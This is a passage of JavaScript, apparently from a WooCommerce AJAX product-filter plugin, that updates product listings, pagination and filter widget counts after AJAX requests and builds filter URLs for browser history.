                                    if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                                        $block_products_holder_id = $(this);
                                    }
                                });
                            }
                            if( typeof($block_products_holder_id) == 'undefined' ) {
                                $block_products_holder_id = $data.find(the_ajax_script.products_holder_id);
                            }
                            args_ajax.products = $block_products_holder_id.prop('outerHTML');
                        }
                        result = afterAjaxLoad(args_ajax);
                        berocket_aapf_attribute_data.jquery = $data;
                    } else {
                        if( the_ajax_script.ajax_request_load && the_ajax_script.ajax_request_load_style == 'js' ) {
                            if( data.indexOf('||EXPLODE||') > 0 ) {
                                products = data.split('||EXPLODE||');
                                products = products[1];
                            } else {
                                products = false;
                            }
                            json_data = JSON.parse( data.split('||JSON||')[1] );
                            data = json_data;
                            if( ! products ) {
                                data.no_products = the_ajax_script.no_products;
                            } else {
                                data.products = products;
                            }
                        }
                        
                        if( ! the_ajax_script.ajax_request_load ) {
                            if( data.products ) {
                                if( jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).length > 0 ) {
                                    data.products = jQuery('<div>'+data.products+'</div>').find(the_ajax_script.products_holder_id).prop('outerHTML');
                                }
                            }
                        }
                        result = afterAjaxLoad(data);
                        berocket_aapf_attribute_data.name = data.attributesname;
                        berocket_aapf_attribute_data.data = data.attributes;
                    }
                }
                berocket_aapf_attribute_data.loaded = true;
                berocket_product_recount();
                berocket_reset_button_hide_not();
                $('.berocket_aapf_widget_loading').remove();
                berocket_aapf_widget_first_page_jump = true;
                berocket_aapf_404_jump_fail = false;
                berocket_aapf_404_jump = false;
                if( attribute_selected_count_start != get_widget_selected_filters().length ) {
					updateProducts();
				} else {
					// call user func after_update
					$(document).trigger('berocket_ajax_products_loaded');
					$(document).trigger('berocket_ajax_filtering_end');
					if( the_ajax_script.user_func != null )
						berocket_fire( the_ajax_script.user_func.after_update );
				}
            }, return_type).fail(function() {
                if ( berocket_last_ajax_request_id == berocket_this_ajax_request_id ) {
                    if( ! berocket_aapf_404_jump_fail ) {
                        berocket_aapf_404_jump = true;
                        berocket_aapf_404_jump_fail = true;
                        updateProducts($force);
                    } else {
                        berocket_aapf_404_jump_fail = false;
                        berocket_aapf_404_jump = false;
                        $(document).trigger('berocket_ajax_filtering_end');
                    }
                } else {
                    $(document).trigger('berocket_ajax_filtering_end');
                }
            });
            if ( berocket_aapf_404_jump ) {
                the_ajax_script.first_page = first_page_404;
                berocket_aapf_widget_first_page_jump = berocket_aapf_widget_first_page_jump_404;
                first_page_404 = false;
            }
        }

        function afterAjaxLoad( args ) {
            result = {
                reset_pagination_event:false,
            }
            if( ! the_ajax_script.woocommerce_removes.result_count ) {
                $(the_ajax_script.result_count_class).html( $(args.result_count).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.ordering ) {
                $(the_ajax_script.ordering_class).html( $(args.catalog_ordering).html() || '' );
            }
            if( ! the_ajax_script.woocommerce_removes.pagination ) {
                $(the_ajax_script.pagination_class).html( $(args.pagination).html() || '' );
            }

            if ( typeof args.products != 'undefined' ) {
                if( $(the_ajax_script.pagination_class).length == 0 && ! the_ajax_script.woocommerce_removes.pagination ) {
                    args.products = args.products+( args.pagination || '' );
                    result.reset_pagination_event = true;
                }
                if( $(the_ajax_script.ordering_class).length == 0 && ! the_ajax_script.woocommerce_removes.ordering ) {
                    args.products = ( args.catalog_ordering || '' )+args.products;
                }
                if( $(the_ajax_script.result_count_class).length == 0 && ! the_ajax_script.woocommerce_removes.result_count ) {
                    args.products = ( args.result_count || '' )+args.products;
                }
            }
            // call user func on_update
            
            $(document).trigger('berocket_ajax_filtering_on_update');
            if( the_ajax_script.user_func != null )
                berocket_fire( the_ajax_script.user_func.on_update );

            if ( $('.woocommerce-info').hasClass('woocommerce-info') && ! $(the_ajax_script.products_holder_id).is(':visible') ) {
                if ( typeof args.products != 'undefined' ) {
                    if( berocket_replace_only_html ) {
                        location.reload();
                    } else {
                        $('.woocommerce-info').replaceWith(args.products);
                    }
                }
            } else {
                var $block_products_holder_id;
                if( $(the_ajax_script.products_holder_id).length > 1 ) {
                    $(the_ajax_script.products_holder_id).each(function () {
                        if( $(this).is('.berocket_aapf_true') || $(this).parents('.berocket_aapf_true').length || $(this).find('.berocket_aapf_true').length ) {
                            $block_products_holder_id = $(this);
                            return false;
                        }
                        if( typeof($block_products_holder_id) == 'undefined' && ! $(this).is('.berocket_aapf_false') && $(this).parents('.berocket_aapf_false').length && $(this).find('.berocket_aapf_false').length ) {
                            $block_products_holder_id = $(this);
                        }
                    });
                }
                if( typeof($block_products_holder_id) == 'undefined' ) {
                    $block_products_holder_id = $(the_ajax_script.products_holder_id);
                }
                if ( typeof args.no_products != 'undefined' ) {
                    if( berocket_child_no_products ) {
                        args.no_products = berocket_child_no_products;
                    }
                    if ( $block_products_holder_id.length > 0 ) {
                        $block_products_holder_id.html(args.no_products);
                    } else if ( $('div.woocommerce').length > 0 ) {
                        $('div.woocommerce').html(args.no_products);
                    }
                } else {
                    var $products = $(args.products);
                    if ( $products.length > 0 ) {
                        if ( $block_products_holder_id.length > 0 ) {
                            if( berocket_replace_only_html ) {
                                $block_products_holder_id.html($products.html());
                                if( typeof($block_products_holder_id.isotope) == 'function' ) {
                                    $block_products_holder_id.isotope( 'reloadItems' );
                                    $block_products_holder_id.isotope();
                                }
                                jQuery(document).trigger('berocket_aapf_time_to_fix_products_style');
                            } else {
                                $block_products_holder_id.replaceWith($products);
                            }
                        } else {
                            if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.prop('outerHTML'));
                            }
                        }
                    } else {
                        if ( $products.find(the_ajax_script.products_holder_id).length > 0 ) {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html($products.find(the_ajax_script.products_holder_id).html());
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html($products.find(the_ajax_script.products_holder_id).prop('outerHTML'));
                            }
                        } else {
                            if ( $block_products_holder_id.length > 0 ) {
                                $block_products_holder_id.html(the_ajax_script.no_products);
                            } else if ( $('div.woocommerce').length > 0 ) {
                                $('div.woocommerce').html('');
                            }
                        }
                    }
                }
            }
            return result;
        }

        berocket_new_product_recount = function ($data) {
            $is_berocket_wc_shortcode_fix = $data.is('.berocket_wc_shortcode_fix');
            $new_widgets_list = [];
            $data.find('.berocket_single_filter_widget').each(function (i,o) {
                var showbutton = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide') {
                    widget_block.slideDown(0, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                } else if( showbutton == 'show' ) {
                    widget_block.slideUp(0);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                }
                var show_child_button = $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).find('.br_child_toggle .fa-minus');
                if( show_child_button.length ) {
                    show_child_button.each(function() {
                        hide_child_attributes($(o).find('.br_child_toggle[data-term_id='+$(this).parents('.br_child_toggle').data('term_id')+']'));
                    });
                }
                $html = $(o).html();
                if( $is_berocket_wc_shortcode_fix ) {
                    $(o).html('');
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).not('.berocket_wc_shortcode_fix .berocket_single_filter_widget').html($html);
                } else {
                    $('.berocket_single_filter_widget.berocket_single_filter_widget_'+$(o).data('id')).html($html);
                }
            });
            $('.berocket_single_filter_widget').each(function(i, o) {
                var showbutton = $(o).data('showbutton');
                var $thistitle = $(o).find('.berocket_aapf_widget-title_div');
                var widget_block = $thistitle.next('.berocket_aapf_widget');
                if(showbutton == 'hide')
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_hidden').addClass('berocket_single_filter_visible');
                    widget_block.slideDown(100, function(){widget_block.find('.mCSB_container').css('width', '');});
                    $thistitle.find('span').removeClass('show_button').addClass('hide_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'hide');
                }
                else if( showbutton == 'show' )
                {
                    widget_block.parents('.berocket_single_filter_widget').first().removeClass('berocket_single_filter_visible').addClass('berocket_single_filter_hidden');
                    widget_block.slideUp(100);
                    $thistitle.find('span').removeClass('hide_button').addClass('show_button');
                    $thistitle.parents('.berocket_single_filter_widget').data('showbutton', 'show');
                }
                berocket_widget_show_values_text($(this));
            });
            if( ! $('.berocket_single_filter_widget').length ) {
                $data.find('.berocket_aapf_widget').each(function (i,o) {
                    $widget_id = $(o).data('widget_id');
                    $new_widgets_list[ $new_widgets_list.length ] = $widget_id;

                    if ( $(o).parents('.berocket_search_box_block').hasClass('berocket_search_box_block') ) {
                        var $html = $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html();
                        $(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').html('');
                        $('#'+$widget_id).html($html).show(0);
                    } else {
                        if( $(o).has('.mCSB_container').length) {
                            var $html = $(o).find('.mCSB_container').html();
                            $(o).find('.mCSB_container').html('');
                        } else {
                            var $html = $(o).html();
                            $(o).html('');
                        }
                        if( $('[data-widget_id="'+$widget_id+'"]').has('.mCSB_container').length ) {
                            $('[data-widget_id="'+$widget_id+'"]').find('.mCSB_container').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        } else {
                            $('[data-widget_id="'+$widget_id+'"]').html($html).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show(0);
                        }
                    }
                });
            }
            $( ".berocket_filter_slider" ).each(function (i,o){
                berocket_set_slider ( i, o );
            });

            $(".berocket_aapf_widget_height_control").each(function (i,o){
                if( ! $(o).hasClass('br_height_controled') ) {
                    $(o).css('height', $(o).height()).mCustomScrollbar({
                        axis: "y",
                        theme: $(o).data('scroll_theme'),
                        scrollInertia: 300
                    }).addClass('br_height_controled');
                    berocket_custom_scroll_bar_init();
                }
            });

            $('body').find('.berocket_aapf_widget').each(function (i,o) {
                if( $(o).parents('.berocket_single_filter_widget').length == 0 ) {
                    $remove_it = true;
                    $($new_widgets_list).each(function (ii,oo){
                        if ( $(o).data('widget_id') == oo ) {
                            $remove_it = false;
                        }
                    });

                    if ( $remove_it ) {
                        $('#'+$(o).data('widget_id')).hide(0);
                    }
                }
            });
            if( the_ajax_script.use_select2 && $(".berocket_aapf_widget select").length && typeof $(".berocket_aapf_widget select").select2 == 'function' ) {
                $(".select2-container--open").remove();
                $(".berocket_aapf_widget select").select2({width:'100%'});
            }
        }

        berocket_product_recount = function () {
            if( berocket_aapf_attribute_data.loaded && berocket_aapf_child_parent_loaded ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    jQuery(o).parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').show();
                });
                if ( the_ajax_script.ajax_request_load_style == 'jquery' && the_ajax_script.ajax_request_load ) {
                    var $data = berocket_aapf_attribute_data.jquery;
                    if( the_ajax_script.recount_products ) {
                        berocket_new_product_recount($data);
                    }
                    berocket_aapf_attribute_data.jquery = false;
                    berocket_aapf_attribute_data.loaded = false;
                } else {
                    var data = {attributesname: berocket_aapf_attribute_data.name, attributes: berocket_aapf_attribute_data.data};
                    if( the_ajax_script.recount_products ) {
                        $('.berocket_aapf_widget').each(function (i,o){
                            if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'radio'  || $(o).data('type') == 'select' || $(o).data('type') == 'image' || $(o).data('type') == 'ranges' ) {
                                attribute_pos = data.attributesname.indexOf($(o).data('attribute'));
                                if( attribute_pos >= 0 && typeof(data.attributes[attribute_pos]) != 'undefinded' && data.attributes[attribute_pos] != null ) {
                                    if( $(o).data('type') == 'color' || $(o).data('type') == 'checkbox' || $(o).data('type') == 'image' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_id+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).data('term_count', element.count).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'ranges' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.checkbox_'+element.term_ranges).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'radio' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.radio_'+element.term_id+'_'+element.taxonomy).each(function( i2, o2 ) {
                                                $(o2).parents('li').first().find('.berocket_aapf_count').text(element.count);
                                                hide_show_o_value($(o2), element.count);
                                            });
                                        });
                                    } else if( $(o).data('type') == 'select' ) {
                                        data.attributes[attribute_pos].forEach( function(element, index, array) {
                                            $(o).find('.select_'+element.term_id).text($(o).find('.select_'+element.term_id).data('term_name')+' ('+element.count+')');
                                            hide_show_o_value_select( $('.select_'+$(o).data('term_id')), element.count );
                                        });
                                    }
                                }
                            }
                        });
                    }
                    berocket_aapf_attribute_data.loaded = false;
                    berocket_aapf_attribute_data.name = [];
                    berocket_aapf_attribute_data.data = [];
                }
            }
            if( the_ajax_script.hide_empty_value ) {
                jQuery('.berocket_aapf_widget:not(.berocket_aapf_widget_selected_area)').each(function(i, o) {
                    if( jQuery(o).parents('.berocket_search_box_block').parents('.berocket_search_box_block').length == 0 && jQuery(o).parents('.br_child_parent_wrapper').length == 0 ) {
                        if( jQuery(o).find('li').not('.berocket_widget_show_values').length == jQuery(o).find('li.berocket_hide_o_value').length ) {
                            jQuery(o).parents('.berocket_aapf_widget-wrapper').addClass('berocket_hiden_without_visible_values').hide().parents('.widget.widget_berocket_aapf, .widget.widget_berocket_aapf_single').hide();
                        }
                    }
                });
            }
            berocket_reset_button_hide_not();
            update_data_containers();
            update_selected_area();
        }

        function hide_show_o_value($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().addClass('berocket_hide_o_value');
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).parents('li').first().removeClass('berocket_hide_o_value');
                    });
                }
                var $parent = $block.parents('ul.berocket_aapf_widget');
                $parent.each( function ( i, o ) {
                    if( the_ajax_script.hide_o_value && $(o).find('.berocket_hide_o_value').length > 0 || 
                    the_ajax_script.hide_sel_value && $(o).find('.berocket_hide_sel_value').length > 0 ) {
                        $(o).find('.berocket_widget_show_values').show();
                    } else {
                        $(o).find('.berocket_widget_show_values').hide();
                    }
                });
            }
        }

        function hide_show_o_value_select($block, count) {
            if( the_ajax_script.hide_o_value ) {
                if( count == 0 ) {
                    $block.each(function(i, o) {
                        $(o).addClass('berocket_hide_o_value').prop('hidden', true).prop('disabled', true);
                    });
                } else {
                    $block.each(function(i, o) {
                        $(o).removeClass('berocket_hide_o_value').prop('hidden', false).prop('disabled', false);
                    });
                }
            }
        }

        function updateLocation( args, pushstate, return_request ){
            if( typeof(newUpdateLocation) == 'function' ) {
                return newUpdateLocation(args, pushstate, return_request);
            }
            if ( typeof return_request == 'undefined' ) return_request = false;
            uri_request_array = [];
            var uri_request = '';
            temp_terms = [];
            var taxonomy_sparator = "|", start_terms = "[", end_terms = "]", variable = 'filters';

            if (typeof the_ajax_script.nn_url_variable != "undefined" && the_ajax_script.nn_url_variable.length > 0) {
                variable = the_ajax_script.nn_url_variable;
            }
            if (typeof the_ajax_script.nn_url_value_1 != "undefined" && the_ajax_script.nn_url_value_1.length > 0) {
                start_terms = the_ajax_script.nn_url_value_1;
                end_terms = the_ajax_script.nn_url_value_2;
            }
            if (typeof the_ajax_script.nn_url_split != "undefined" && the_ajax_script.nn_url_split.length > 0) {
                taxonomy_sparator = the_ajax_script.nn_url_split;
            }

            if( the_ajax_script.nice_urls ) {
                taxonomy_sparator = the_ajax_script.nice_url_split;
                start_terms = the_ajax_script.nice_url_value_1;
                end_terms = the_ajax_script.nice_url_value_2;
                variable = the_ajax_script.nice_url_variable;
            }

            if( args.price ){
                $price_obj = $('.berocket_filter_price_slider');
                if( ( args.price[0] || args.price[0] === 0 ) && ( args.price[1] || args.price[1] === 0 ) && ( args.price[0] != $price_obj.data('min') || args.price[1] != $price_obj.data('max') ) ){
                    if( uri_request ) uri_request += taxonomy_sparator;
                    uri_request += 'price'+start_terms+args.price[0]+'_'+args.price[1]+end_terms;
                }
            }

            if( args.limits ){
                $(args.limits).each(function (i,o){
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }
            if( args.terms ){
                $(args.terms).each(function (i,o){
                    if ( the_ajax_script.slug_urls ) {
                        o[1] = o[3];
                    }
                    if( o[0].substring(0, 3) == 'pa_' ) {
                        if( !in_array( o[0].substring(3), temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0].substring(3);
                        }
                        if( typeof uri_request_array[in_array( o[0].substring(3), temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0].substring(3), temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0].substring(3), temp_terms )]
                            [uri_request_array[in_array( o[0].substring(3), temp_terms )].length] = [o[1],o[2]];
                    } else {
                        if( !in_array( o[0], temp_terms ) ){
                            temp_terms[temp_terms.length] = o[0];
                        }
                        if( typeof uri_request_array[in_array( o[0], temp_terms )] == 'undefined' ) {
                            uri_request_array[in_array(o[0], temp_terms)] = [];
                        }
                        uri_request_array[in_array( o[0], temp_terms )]
                            [uri_request_array[in_array( o[0], temp_terms )].length] = [o[1],o[2]];
                    }
                });
            }

            if( uri_request_array.length ) {
                $(uri_request_array).each(function (i,o){
                    if( uri_request ) uri_request += taxonomy_sparator;

                    if( typeof o != 'object' ){
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( o );
                        } else {
                            uri_request += o;
                        }
                    }else{
                        cnt_oo = false;
                        if( the_ajax_script.seo_uri_decode ) {
                            uri_request += encodeURIComponent( temp_terms[i] )+start_terms;
                        } else {
                            uri_request += temp_terms[i]+start_terms;
                        }

                        $(o).each(function (ii,oo){
                            if( ( oo[1] == 'AND' || oo[1] == 'OR' ) ){
                                if( cnt_oo ){
                                    if(oo[1] == 'AND'){
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('+');
                                        } else {
                                            uri_request += '+';
                                        }
                                    }else{
                                        if( the_ajax_script.seo_uri_decode ) {
                                            uri_request += encodeURIComponent('-');
                                        } else {
                                            uri_request += '-';
                                        }
                                    }
                                }
                            }else{
                                oo[0] += '_'+oo[1];
                            }
                            if( the_ajax_script.seo_uri_decode ) {
                                uri_request += encodeURIComponent(oo[0]);
                            } else {
                                uri_request += oo[0];
                            }
                            cnt_oo = true;
                        });
                        uri_request += end_terms;
                    }
                });
            }
            uri_request = uri_request;

            if( !pushstate ) {
                return uri_request;
            }
            if ( the_ajax_script.trailing_slash ) {
                if( the_ajax_script.nice_urls && uri_request && uri_request.slice(-1) != '/' ) {
                    uri_request += '/';
                }
            }

            var uri = the_ajax_script.current_page_url;
            if ( /\?/.test(uri) ) {
                passed_vars1 = uri.split('?');
                uri = passed_vars1[0];
            }
            if( uri && uri.slice(-1) != '/' && ( the_ajax_script.trailing_slash ) ) {
                uri += '/';
            }

            var cur_page = $(the_ajax_script.pagination_class).find('.current').first().text();
            var paginate_regex = new RegExp(".+\/"+the_ajax_script.pagination_base+"\/([0-9]+).+", "i");
            if( prev_page = parseInt( location.href.replace(paginate_regex, "$1") ) ) {
                if( ! parseInt( cur_page ) ){
                    cur_page = prev_page;
                }
            }
            if(berocket_aapf_widget_first_page_jump && the_ajax_script.first_page)   {
                cur_page = 1;
            }
            cur_page = parseInt( cur_page );
            var additional_datas = '';
            something_added = false;
            if( /\?/.test(location.href) ){
                passed_vars1 = location.href;
                if ( /\#/.test(passed_vars1) ) {
                    passed_vars1 = passed_vars1.split('#');
                    passed_vars1 = passed_vars1[0];
                }
                passed_vars1 = passed_vars1.split('?');
                if( passed_vars1[1] ){
                    passed_vars2 = [];
                    if( /&/.test(passed_vars1[1]) ) {
                        passed_vars2 = passed_vars1[1].split('&');
                    } else {
                        passed_vars2[0] = passed_vars1[1];
                    }
                    passed_vars2_length = passed_vars2.length;
                    for ( k = 0; k < passed_vars2.length; k++ ) {
                        temp = passed_vars2[k].split('=');
                        passed_vars2[k] = [];
                        passed_vars2[k][0] = temp.shift();
                        passed_vars2[k][1] = temp.join("=");
                        if( passed_vars2[k][0] == variable || passed_vars2[k][0] == 'page'  || passed_vars2[k][0] == 'paged' || passed_vars2[k][0] == 'product-page' ) continue;

                        if( the_ajax_script.control_sorting && passed_vars2[k][0] == 'orderby' ) continue;

                        if( something_added ) {
                            additional_datas += '&';
                        } else {
                            additional_datas += '?';
                        }

                        additional_datas += passed_vars2[k][0]+'='+passed_vars2[k][1];
                        something_added = true;
                    }
                }
            }
            var next_symbol_sep = '?';
            if( the_ajax_script.nice_urls ) {
                if( uri_request ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + variable + "/" + uri_request;
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    if( uri.slice(-1) != '/' ) {
                        uri += '/';
                    }
                    uri = uri + the_ajax_script.pagination_base+"/" + cur_page;
                    if ( the_ajax_script.trailing_slash ) {
                        uri += '/';
                    }
                }
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&'
                }
            } else {
                if( something_added ) {
                    uri = uri + additional_datas;
                    next_symbol_sep = '&';
                }
                if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') == -1 ) {
                    uri = uri + next_symbol_sep + "paged=" + cur_page;
                    next_symbol_sep = '&';
                }
                if( uri_request ) {
                    uri = uri + next_symbol_sep + variable + "=" + uri_request;
                    next_symbol_sep = '&';
                }
            }

            if( the_ajax_script.control_sorting && args.orderby && the_ajax_script.default_sorting != args.orderby ){
                uri = uri + next_symbol_sep + 'orderby=' + args.orderby;
                next_symbol_sep = '&';
            }

            if( cur_page > 1 && $(the_ajax_script.pagination_class+' a').last().length && $(the_ajax_script.pagination_class+' a').last().attr('href').search('product-page=') != -1 ) {
                uri = uri + next_symbol_sep + "product-page=" + cur_page;
            }
            if ( /\#/.test(location.href) ) {
                passed_vars1 = location.href.split('#');
                passed_vars1 = passed_vars1[1];
                uri += '#'+passed_vars1;
            }

            if( return_request ) {
                return uri;
            } else {
                var stateParameters = { BeRocket: "Rules" };
                history.replaceState(stateParameters, "BeRocket Rules");
                history.pushState(stateParameters, "BeRocket Rules", uri);
                history.pathname = uri;
            }
        }
        // Take control over (default) pagination and sorting, make it AJAXy and work with filters
        $(document).on('click', the_ajax_script.pagination_class+' a', function (event) {
            var permalink_page = /\/page\/(\d+)/;
            var non_permalink_page = /paged=(\d+)/;
            var href = $(this).attr('href');
            if( permalink_page.test(href) ) {
                _next_page = href.match(permalink_page);
                _next_page = _next_page[1];
            } else if( non_permalink_page.test(href) ) {
                _next_page = href.match(non_permalink_page);
                _next_page = _next_page[1];
            } else if ( $(this).hasClass('next') || $(this).parent().hasClass('next') ) {
                _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                _next_page = _next_page.replace(/\D/g,'');
                _next_page = parseInt( _next_page ) + 1;
            } else if ( $(this).hasClass('prev') || $(this).parent().hasClass('prev') ) {
                _next_page = $(the_ajax_script.pagination_class+' .current').first().text();
                _next_page = _next_page.replace(/\D/g,'');
                _next_page = parseInt( _next_page ) - 1;
            } else {
                _next_page = $(this).text();
                _next_page = _next_page.replace(/\D/g,'');
                _next_page = parseInt(_next_page);
            }
            if( typeof(_next_page) == 'undefined' || _next_page <= 0 ) {
                _next_page = 1;
            }
            event.preventDefault();
            $(the_ajax_script.pagination_class+' .current').removeClass('current');
            $(this).after("<span class='page-numbers current' style='display:none;'>"+_next_page+"</span>");
            if( the_ajax_script.first_page ) {
                berocket_aapf_widget_first_page_jump = false;
            }
            updateProducts(true);
        });

        function in_array(needle, haystack, strict) {
            var found = false, key, strict = !!strict;
            for (key in haystack) {
                if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
                    found = key;
                    break;
                }
            }
            return found;
        }
        berocket_in_array = in_array;

        $(document).on("mousedown", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).prop('checked') ) {
                $(this).addClass('radio_is_checked');
            } else {
                $(this).removeClass('radio_is_checked');
            }
        });
        $(document).on("click", ".berocket_aapf_widget input[type=radio]", function(event){
            if ( $(this).is('.radio_is_checked') ) {
                $label = $(this).parents('li').first().find('.berocket_label_widgets');
                setTimeout(function() { 
                    $label.click();
                }, 5); 
            }
        });

        $(document).on("select2:close", ".berocket_aapf_widget select", function(){
            if( $(this).is('.select2changed') ) {
                $(this).removeClass('select2changed');
                berocket_on_change_inputs_selects($(this));
            }
        });
        $(document).on("change", ".berocket_aapf_widget input, .berocket_aapf_widget select", function(){
            if( $(this).is('.select2-hidden-accessible') ) {
                $(this).addClass('select2changed');
                return 0;
            }
            berocket_on_change_inputs_selects($(this));
        });
        function berocket_on_change_inputs_selects(element) {
            var $this = $(element);
            if( $this.parents('.berocket_disabled_filter_element').length ) {
                return;
            }
            var $parent_for = $(document);
            if( $this.parents('.berocket_search_box_block').length > 0 ) {
                $parent_for = $this.parents('.berocket_search_box_block');
                search_url = $parent_for.find('.berocket_search_box_button').data('url');
                if( the_ajax_script.current_page_url == search_url 
                || the_ajax_script.current_page_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url.slice(0, -1) == search_url
                || search_url.slice(-1) == '/' 
                && the_ajax_script.current_page_url == search_url.slice(0, -1) ) {
                    $parent_for = $(document);
                }
            }
            current_value = [];
            $berocket_aapf_last_changed = $this;
            berocket_child_no_products = '';
            if( $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').length > 0 && 
                $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text() ) {
                    berocket_child_no_products = $this.parents('.berocket_aapf_widget-wrapper').find('.berocket_child_no_products').text();
            }
            if($this.attr('type') == 'checkbox' || $this.attr('type') == 'radio')
            {
                $label = $this.parents('li').first().find('.berocket_label_widgets');
                if( $label.hasClass('berocket_checked')) {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh');
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    });
                    $label.removeClass('berocket_checked');
                } else {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( $label.parents('li').first().find('input').attr('type') == 'radio' ) {
                        $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget').find('li').removeClass('berocket_hide_sel_value').find('.berocket_label_widgets').removeClass('berocket_checked');
                    }
                    $parent_for.find('.'+$label.data('for')).each(function( i2, o2 ) {
                        $(o2).parents('li').first().find('.berocket_label_widgets').addClass('berocket_checked');
                        if( the_ajax_script.hide_sel_value ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        }
                    });
                    $label.addClass('berocket_checked');
                }
                $parent_for.find('.'+$label.data('for')).parents('ul').find('input').trigger('refresh');
                if( the_ajax_script.hide_sel_value ) {
                    $for_objects = $parent_for.find('.'+$label.data('for')).parents('.berocket_aapf_widget');
                    $for_objects.each(function (i,o){
                        $hiden_objects = $(o).find('.berocket_hide_o_value, .berocket_hide_sel_value');
                        if( $hiden_objects.length == 0 ) {
                            $(o).find('.berocket_widget_show_values').hide();
                        } else {
                            $(o).find('.berocket_widget_show_values').show();
                        }
                    });
                }
                
                if($this.prop('checked'))
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', true).trigger('refresh');
                    if( the_ajax_script.hide_sel_value ) {
                        $('.'+$label.data('for')).each(function( i2, o2 ) {
                            $(o2).parents('li').first().addClass('berocket_hide_sel_value');
                        });
                    }
                }
                else
                {
                    $parent_for.find('.'+$label.data('for')).prop('checked', false).removeAttr('checked').trigger('refresh').each(function( i2, o2 ) {
                        $(o2).parents('li').removeClass('berocket_hide_sel_value');
                    });
                }
                $this.parents('.berocket_aapf_widget').find('input').each( function ( i, o ) {
                    if ( $(o).prop('checked') ) {
                        current_value.push( parseInt( $(o).data('term_id') ) );
                    }
                });
            } else if($this.is('select')) {
                var selected_val = [];
                $(element).find('option:selected').each(function(i, o) {
                    selected_val.push($(o).val());
                });
